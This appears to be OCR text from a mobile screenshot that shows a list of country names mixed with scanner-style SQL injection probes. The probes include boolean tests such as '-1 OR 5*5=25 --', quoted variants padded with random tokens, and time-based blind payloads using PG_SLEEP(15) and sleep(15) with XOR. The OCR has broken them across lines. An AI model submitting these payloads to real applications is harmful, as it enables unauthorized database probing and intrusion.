
Nigeria
Scotland
Wales
Kuwait
Sri Lanka
Russian Federation
Libyan Arab
1
Jamahiriya
-1 OR 5*5=26
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1" OR 5*5=25 or
"kbrDEBVL"="
1-1) OR 612=
1-1 OR 364=(SELECT
(SELECT 612 FROM
364 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'mapCXacI'='
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--